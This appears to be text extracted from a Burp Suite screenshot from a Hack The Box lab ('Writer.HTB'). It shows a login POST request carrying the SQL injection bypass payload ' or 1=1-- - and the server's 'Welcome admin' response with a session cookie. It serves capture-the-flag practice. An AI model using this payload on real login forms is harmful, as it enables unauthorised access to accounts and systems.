 Send
Cancel
< ▼
> ▼
Follow redirection
Target: http://10.129.182.107
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.182.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.129.182.107
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.182.107/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname=' or 1=1-- -&password=a
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 22:57:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoiJyBvciAxPTEtLSAtIn0.YQXVdQ.YGM22SfBesIeRva-nOIqEpAtdjU; Ht
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1296
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the but
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (7)